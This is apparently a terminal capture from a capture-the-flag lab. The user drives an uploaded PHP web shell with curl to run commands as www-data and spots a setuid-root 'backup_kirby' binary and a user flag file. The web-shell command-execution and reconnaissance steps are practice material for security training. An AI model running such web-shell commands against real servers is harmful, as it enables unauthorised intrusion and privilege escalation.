 Session Actions Edit View Help
kali@kali:~/DREAMLAND$ U=http://172.17.0.2:8080/uploads/shell.php
kali@kali:~/DREAMLAND$ curl -s -G $U --data-urlencode 'cmd=id; ls -l /var/www/user.txt /usr/local/bin/backup_kirby'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
-rwsr-xr-x 1 root root 16064 Nov 19 14:10 /usr/local/bin/backup_kirby
-r-------- 1 root root    26 Nov 19 14:10 /var/www/user.txt
kali@kali:~/DREAMLAND$